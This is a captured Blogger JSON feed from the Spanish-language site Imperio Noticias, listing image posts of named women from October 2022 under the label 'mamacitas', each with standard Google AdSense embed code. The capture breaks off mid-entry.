[]).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8348753869974946136\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/enrique-iglesias-regresa-mexico-varios.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8348753869974946136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8348753869974946136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/enrique-iglesias-regresa-mexico-varios.html","title":"Enrique Iglesias regresa a México\u0026nbsp;tras varios años de ausencia"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.imperionoticias.com/feeds/posts/default/-/mamacitas?alt=json-in-script&max-results=13&callback=jQuery111009177347135002429_1769380428377&_=1769380428378
body_size: 2569
content:
// API callback
jQuery111009177347135002429_1769380428377({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333"},"updated":{"$t":"2025-11-21T16:10:10.065-06:00"},"category":[{"term":"espectaculos"},{"term":"mundo"},{"term":"deportes"},{"term":"politica"},{"term":"vida"},{"term":"tecnologia"},{"term":"viral"},{"term":"crimen"},{"term":"youtube"},{"term":"mamacitas"},{"term":"insolito"},{"term":"producto"},{"term":"tiktok"},{"term":"video"},{"term":"estilo"}],"title":{"type":"text","$t":"Imperio Noticias"},"subtitle":{"type":"html","$t":"Imperio Noticias"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/-\/mamacitas?alt=json-in-script\u0026max-results=13"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/search\/label\/mamacitas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/-\/mamacitas\/-\/mamacitas?alt=json-in-script\u0026start-index=14\u0026max-results=13"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1555"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"13"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7697196230847516699"},"published":{"$t":"2022-10-27T11:05:00.002-05:00"},"updated":{"$t":"2022-10-27T11:05:15.543-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Karrueche Tran 27 de octubre (93708)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/TPRQ6RM7\/screenshot-1.png\" alt=\"Karrueche Tran\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7697196230847516699\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/karrueche-tran-27-de-octubre-93708.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7697196230847516699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7697196230847516699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/karrueche-tran-27-de-octubre-93708.html","title":"Karrueche Tran 27 de octubre (93708)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2408789256732059498"},"published":{"$t":"2022-10-26T11:02:00.003-05:00"},"updated":{"$t":"2022-10-26T11:02:57.229-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Charli D'Amelio 26 de octubre (30060)"},"content":{"type":"html","$t":"\u003Cimg src=\"\" alt=\"Charli D'Amelio\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2408789256732059498\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/charli-damelio-26-de-octubre-30060.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2408789256732059498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2408789256732059498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/charli-damelio-26-de-octubre-30060.html","title":"Charli D'Amelio 26 de octubre (30060)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3500212724228130795"},"published":{"$t":"2022-10-22T18:22:00.003-05:00"},"updated":{"$t":"2022-10-22T18:22:29.445-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Pati Acha 22 de octubre (71839)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/DzZzws3Q\/whatsapp-image-2022-10-21-at-12-12-16.jpg\" alt=\"Pati Acha\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3500212724228130795\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/pati-acha-22-de-octubre-71839.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3500212724228130795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3500212724228130795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/pati-acha-22-de-octubre-71839.html","title":"Pati Acha 22 de octubre (71839)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3994112219588993672"},"published":{"$t":"2022-10-20T16:13:00.003-05:00"},"updated":{"$t":"2022-10-20T16:13:18.971-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Ariana Dugarte 20 de octubre (86880)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/nhd2Sr7S\/whatsapp-memoria-cache-borrar.jpg\" alt=\"Ariana Dugarte\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3994112219588993672\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/ariana-dugarte-20-de-octubre-86880.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3994112219588993672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3994112219588993672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/ariana-dugarte-20-de-octubre-86880.html","title":"Ariana Dugarte 20 de octubre (86880)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2794468838817543270"},"published":{"$t":"2022-10-20T16:12:00.001-05:00"},"updated":{"$t":"2022-10-20T16:12:06.810-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Esmeralda Pimentel 20 de octubre (41280)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/7ZXtvmvV\/whatsapp-memoria-cache-borrar.jpg\" alt=\"Esmeralda Pimentel\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2794468838817543270\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/esmeralda-pimentel-20-de-octubre-41280.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2794468838817543270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2794468838817543270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/esmeralda-pimentel-20-de-octubre-41280.html","title":"Esmeralda Pimentel 20 de octubre (41280)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8021993245965519530"},"published":{"$t":"2022-10-20T16:10:00.003-05:00"},"updated":{"$t":"2022-10-20T16:10:54.502-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Esmeralda Pimentel 20 de octubre (49285)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/NMKzkTzx\/whatsapp-memoria-cache-borrar.jpg\" alt=\"Esmeralda Pimentel\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8021993245965519530\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/esmeralda-pimentel-20-de-octubre-49285.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8021993245965519530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8021993245965519530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/esmeralda-pimentel-20-de-octubre-49285.html","title":"Esmeralda Pimentel 20 de octubre (49285)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4308744933753074135"},"published":{"$t":"2022-10-20T13:32:00.003-05:00"},"updated":{"$t":"2022-10-20T13:32:44.419-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Fabiola Guajardo 20 de octubre (17602)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/FRsjtTKm\/tiktok-cuantos-seguidores-debo-tener-para-comenzar-a-ganar-dinero.jpg\" alt=\"Fabiola Guajardo\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4308744933753074135\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/fabiola-guajardo-20-de-octubre-17602.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4308744933753074135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4308744933753074135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/fabiola-guajardo-20-de-octubre-17602.html","title":"Fabiola Guajardo 20 de octubre (17602)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-212982205147124943"},"published":{"$t":"2022-10-20T13:31:00.003-05:00"},"updated":{"$t":"2022-10-20T13:31:29.935-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Maria León 20 de octubre (56876)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/6qWbmrkG\/tiktok-cuantos-seguidores-debo-tener-para-comenzar-a-ganar-dinero.jpg\" alt=\"Maria León\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/212982205147124943\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/maria-leon-20-de-octubre-56876.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/212982205147124943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/212982205147124943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/maria-leon-20-de-octubre-56876.html","title":"Maria León 20 de octubre (56876)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7619645057361650338"},"published":{"$t":"2022-10-20T13:30:00.002-05:00"},"updated":{"$t":"2022-10-20T13:30:15.237-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Ariana Fitness 20 de octubre (35801)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/tTWHjNvS\/tiktok-cuantos-seguidores-debo-tener-para-comenzar-a-ganar-dinero.jpg\" alt=\"Ariana Fitness\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7619645057361650338\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/ariana-fitness-20-de-octubre-35801.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7619645057361650338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7619645057361650338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/ariana-fitness-20-de-octubre-35801.html","title":"Ariana Fitness 20 de octubre (35801)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-1984428778767539559"},"published":{"$t":"2022-10-19T12:48:00.003-05:00"},"updated":{"$t":"2022-10-19T12:48:35.717-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Rachel Cook 19 de octubre (58821)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/FF2ND4qr\/xcoxmo-pasar-whatsapp-de-android-a-iphone-sin-perder-nadax.jpg\" alt=\"Rachel Cook\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/1984428778767539559\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/rachel-cook-19-de-octubre-58821.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1984428778767539559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1984428778767539559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/rachel-cook-19-de-octubre-58821.html","title":"Rachel Cook 19 de octubre (58821)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4031917714577862698"},"published":{"$t":"2022-10-19T12:47:00.003-05:00"},"updated":{"$t":"2022-10-19T12:47:22.659-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Karyme Hernández 19 de octubre (72862)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/ncCp1LTw\/xcoxmo-pasar-whatsapp-de-android-a-iphone-sin-perder-nadax.jpg\" alt=\"Karyme Hernández\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4031917714577862698\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/karyme-hernandez-19-de-octubre-72862.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4031917714577862698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4031917714577862698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/karyme-hernandez-19-de-octubre-72862.html","title":"Karyme Hernández 19 de octubre (72862)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3644708208746258849"},"published":{"$t":"2022-10-19T12:46:00.001-05:00"},"updated":{"$t":"2022-10-19T12:46:05.626-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Mariana Torres 19 de octubre (72828)"},"content":{"type":"html","$t":"\u003Cimg 